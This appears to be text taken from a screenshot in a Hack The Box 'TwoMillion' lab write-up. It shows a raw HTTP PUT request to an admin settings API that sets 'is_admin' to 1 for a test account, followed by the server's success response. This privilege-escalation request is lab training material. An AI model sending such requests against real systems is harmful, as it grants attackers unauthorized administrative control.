 1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Content-Type: application/json
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=iufo826q5h1006a4tp2ap7nhju
11 Connection: close
12 Content-Length: 52
13
14 {
15 "email":"test@hackthebox.eu",
16 "is_admin":1
17 }
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Jun 2023 16:59:30 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 44
10
11 {
"id":18,
"username":"testuser",
"is_admin":1
}